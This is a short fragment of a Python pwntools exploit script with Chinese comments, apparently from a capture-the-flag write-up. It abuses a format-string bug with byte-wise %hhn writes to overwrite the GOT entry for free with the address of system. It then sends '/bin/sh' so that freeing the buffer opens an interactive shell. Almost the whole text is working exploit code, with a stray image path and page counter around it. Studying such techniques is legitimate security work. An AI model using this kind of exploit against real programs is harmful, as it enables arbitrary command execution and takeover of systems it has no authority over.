 # 修改 p3 指针所指向的地址为 free_got 地址对应字节的值
# 循环结束后，p3 指针所指向的变量被修改为 GOT 表中 free 函数项的地址（以下称该变量为 free_got_ptr 指针）
# overwrite free_got to system
for i in range(0,6):
    off = (free_got+i)&0xff
    p.recvuntil('name')
    p.sendline("%"+str(off)+"c%16$hhn"+'\x00'*50)
    #每次修改 free_got_ptr 指针的低字节使其指向 GOT 表中 free 函数项指针的各字节的地址
    ch = (system>>(i*8))&0xff
    p.recvuntil('name')
    p.sendline("%"+str(ch)+"c%20$hhn"+'\x00'*50)
# 修改 free_got_ptr 所指向地址为 system 地址对应字节的值
# 循环结束后，GOT 表中 free 函数项指针指向 system 函数地址
for i in range(30-25):
    p.recvuntil('name')
    p.sendline('/bin/sh'+'\x00'*100)
# 修改 format 为"/bin/sh"，循环结束释放 format 时执行 system("/bin/sh")
p.interactive()
664/1197